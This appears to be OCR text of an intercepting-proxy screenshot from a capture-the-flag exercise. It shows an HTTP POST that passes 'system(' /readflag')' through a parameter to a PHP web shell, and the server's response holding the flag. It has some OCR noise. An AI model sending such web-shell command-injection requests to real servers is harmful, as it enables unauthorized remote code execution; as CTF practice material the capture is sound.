 Request
Raw Params Headers Hex
POST /public/6dccbcbfa361492bb822877468aade88.php HTTP/1.1
Host: 8.134.37.86:25460
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vnmgm8acoj6e6m06epvcmbu09t
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
zcy2018=system(' /readflag');
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 23 Sep 2021 14:53:45 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 64
Connection: close
Content-Type: text/html; charset=UTF-8
M4 M4 M4 δflag{u9QEUjJGwCz7Ndl12PqgR48sxWMycXnm}
y
IDLab